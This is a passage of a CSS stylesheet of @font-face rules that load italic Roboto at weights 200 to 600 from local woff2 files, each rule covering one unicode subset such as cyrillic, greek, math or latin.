  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
